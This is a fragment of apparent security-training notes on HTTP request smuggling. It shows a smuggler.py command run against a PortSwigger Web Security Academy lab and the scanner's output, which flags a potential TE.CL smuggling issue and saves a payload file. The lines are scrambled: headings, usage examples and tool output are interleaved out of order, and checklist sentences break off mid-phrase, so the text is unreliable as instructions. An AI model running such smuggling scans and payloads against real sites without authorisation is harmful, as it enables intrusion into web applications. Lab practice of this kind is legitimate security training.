 └─$ python smuggler.py -u https://0af2004803e19d8dc040db3100680078.web-security-academy.net/
* Can you trigger timing delay in responses when you smuggle a
* If HTTP/2 is used, can you downgrade it to perform H2.CL or H2
Smuggler
## Exploits
### Using smuggler.py to identify HTTP Request Smuggling
For a single host :
@defparam v1.1
[+] URL : https://0af2004803e19d8dc040db3100680078.web-security-academy.net/
[+] Method : POST
python3 smuggler.py -u <URL>
[+] Endpoint : /
[+] Configfile : default.py
[+] Timeout : 5.0 seconds
List of hosts :
[+] Cookies : 1 (Appending to the attack)
[nameprefix1] : OK (TECL: 0.18 - 200) (CLTE: 0.18 - 200)
[tabprefix1] : Potential TECL Issue Found - POST @ https://0af2004803e19d8dc040db3100680078.web-security-academy.net
/ - default.py
[CRITICAL] : TECL Payload: /home/kali/smuggler/payloads/https_0af2004803e19d8dc040db3100680078_web-security-academ
y_net_TECL_tabprefix1.txt URL: https://0af2004803e19d8dc040db3100680078.web-security-academy.net/